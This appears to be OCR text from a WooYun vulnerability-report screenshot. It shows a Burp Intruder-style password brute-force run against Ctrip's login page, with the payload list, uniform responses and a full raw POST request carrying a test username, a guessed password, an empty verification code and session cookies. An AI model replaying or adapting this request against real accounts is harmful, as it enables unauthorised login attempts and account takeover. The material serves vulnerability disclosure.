 Request Payload Status Error Timeout Length Comment
732 luaa 200 17097
733 muaa 200 17097
734 nuaa 200 17097
735 ouaa 200 17097
736 puaa 200 17097
737 quaa 200 17097
Request Response
Raw Params Headers Hex ViewState
/member/loginmask.aspx?a=union_login&b=57F5CBF4E3FFEAE3&s=F7D592FAA90BD758CD8F64ACE49FE1013517C4A5FFC86C1459B38B45147DDFB5&backurl=http%3a%2f%2fu.ctrip.com%2funion%2fLoginAgent.as
px%3fa%3dunion_login%26t%3d0%26b%3d57F5CBF4E3FFEAE3%26sem%3d0B313BFAFFA67630C9C607A1FEE88340&sem=0B313BFAFFA67630C9C607A1FEE88340 HTTP/1.1
Host: accounts.ctrip.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://accounts.ctrip.com/member/loginmask.aspx?a=union_login&b=57F5CBF4E3FFEAE3&s=F7D592FAA90BD758CD8F64ACE49FE1013517C4A5FFC86C1459B38B45147DDFB5&backurl=http%3a%2f%2fu.ctrip.com
%2funion%2fLoginAgent.aspx%3fa%3dunion_login%26t%3d0%26b%3d57F5CBF4E3FFEAE3%26sem%3d0B313BFAFFA67630C9C607A1FEE88340&sem=0B313BFAFFA67630C9C607A1FEE88340
Cookie: __utma=1.2072464464.1430020326.1430020326.1430020326.1; __utmb=1.11.10.1430020326; __utmc=1; __utmz=1.1430020326.1.1.utmcsr=open.ctrip.com|utmccn=(referral)|utmcmd=referral|utmcct=/;
ASP.NET_SessionId=0kjimpehmmxkozpq2uaw5y05; _abtest_=3dbee051-c37b-4000-b702-b3c87718acdd; NSC_WT_Bddpvout_443=ffffffff09001d6645525d5f4f58455e445a4a423660; __utmt=1;
_bfa=1.1430021018205.3b5afm.1.1430021018205.1430021018205.1.4; _bfs=1.4; _bfi=p1%3D0%26p2%3D0%26v1%3D4%26v2%3D3
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 619
__VIEWSTATE=%2FwEPDwULLTEzNTE0NDQzMzEPZBYCZg9kFgJmDxYEHgVzdHlsZQUTdmlzaWJpbGl0eTp2aXNpYmxlOx4JaW5uZXJodG1sBSI8aT48L2k%2B55So5oi35ZCN5oiW5a%2BG56CB6ZSZ6K%2Bv77yBZBgBBR5fX
0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUMY2hrQXV0b0xvZ2luU%2BP89vXxuqCpgdofNFEjIGfd53E1lMSTUL0T8L9%2BQVA%3D&__EVENTVALIDATION=%2FwEWCQLGr47oCwL%2F%2BtbVAgKd%2B7qd
DgKNkanCBQLCi9reAwLdm5KvAwLam5quAwKQ%2Fq2aBgKMj8KjBw9zAkMoiS2bggfUAEepM7iRcPp39BJks7AZpc3CBbxb&hidLoginType=0&hdnToken=MjAxNS00LTI2IDEyOjEyOjM0&hidGohome=MjAxNS00LTI2IDE
yOjEyOjM0&txtUid=test&txtPwd=quaa&verifyCode=&chkAutoLogin=on&btnSubmit=%B5%C7+%C2%BC&hidSourceId=0&txtCUid=&txtCPwd=
激活 Windows
www.wooyun.org
转到"电脑设置"以激活 Windows。
? < + > Type a search term 0 matches